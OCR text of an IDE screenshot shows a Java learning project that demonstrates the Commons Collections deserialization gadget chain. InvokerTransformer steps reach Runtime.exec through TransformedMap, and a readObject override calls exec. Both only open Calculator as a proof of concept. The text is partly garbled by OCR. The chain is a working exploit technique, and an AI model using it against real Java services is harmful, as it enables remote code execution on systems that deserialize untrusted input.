 SerialBug [~/Technology/IdeaProjects/SerialBug] - .../src/SerialBug.java
SerialBug src SerialBug.java
SerialBug
1: Project
Project
SerialBug.java AbstractInputCheckedMapDecorator.java TransformedMap.java InvokerTransformer.java Transformer.java ChainedClosure.java ChainedTransformer.jav 2
Ant
AbstractSerializableCollectionDecorator
CompositeCollection
PredicatedCollection
SynchronizedCollection
TransformedCollection
TypedCollection
UnmodifiableBoundedCollection
UnmodifiableCollection
comparators
functors
AllPredicate
AndPredicate
AnyPredicate
ChainedClosure
ChainedTransformer
CloneTransformer
ClosureTransformer
ConstantFactory
ConstantTransformer
EqualPredicate
ExceptionClosure
ExceptionFactory
ExceptionPredicate
ExceptionTransformer
FactoryTransformer
FalsePredicate
ForClosure
FunctorUtils
IdentityPredicate
IfClosure
InstanceofPredicate
InstantiateFactory
InstantiateTransformer
InvokerTransformer
MapTransformer
NonePredicate
NOPClosure
NOPTransformer
15 public class SerialBug {
16
17 public static void main(String[] args) throws Exception {
18 // // 序列化
19 // ClassSerial classSerial = new ClassSerial();
20 // ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream(new File("SerialBug")));
21 // objectOutputStream.writeObject(classSerial);
22 // objectOutputStream.close();
23 //
24 // // 反序列化
25 // ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(new File("SerialBug")));
26 // ClassSerial classSerialAfterSerialize = (ClassSerial) objectInputStream.readObject();
27 // objectInputStream.close();
28
29 Transformer[] transformers = new Transformer[] {
30 new ConstantTransformer(Runtime.class),
31 new InvokerTransformer( methodName: "getMethod", new Class[] { String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] { Object.class, Object[].class }, new Object[] { null, new Object[0] }),
new InvokerTransformer( methodName: "exec", new Class[] { String.class }, new Object[] { "open /System/Applications/Calculator.app" }) };
Transformer transformerChain = new ChainedTransformer(transformers);
Map map = new HashMap();
map.put("KEY", "VALUE");
Map<String, Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null, transformerChain);
for (Map.Entry<String, Object> entry : transformedMap.entrySet()) {
entry.setValue("NOVALUE");
}
ClassSerial implements Serializable {
ivate int fieldInt;
ivate String fieldString;
50 @ private void readObject(ObjectInputStream objectInputStream) throws Exception {
51 objectInputStream.defaultReadObject();
52 Runtime.getRuntime().exec( command: "open /System/Applications/Calculator.app");
53 }
54 }
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
SerialBug › main()
2: Favorites
7: Structure
Run: SerialBug
/Library/Java/JavaVirtualMachines/jdk-13.0.2.jdk/Contents/Home/bin/java "-javaagent:/Applications/IntelliJ IDEA CE.app/Contents/lib/idea_rt.jar=55242:/Applications/IntelliJ IDEA CE.app/Contents/bin" -Dfile.encoding=UTF-8 -
Process finished with exit code 0
Statistic Terminal 4: Run 5: Debug 6: TODO 1 Event Log
All files are up-to-date (moments ago) 42:10 LF UTF-8 4 spaces 406 of 1979M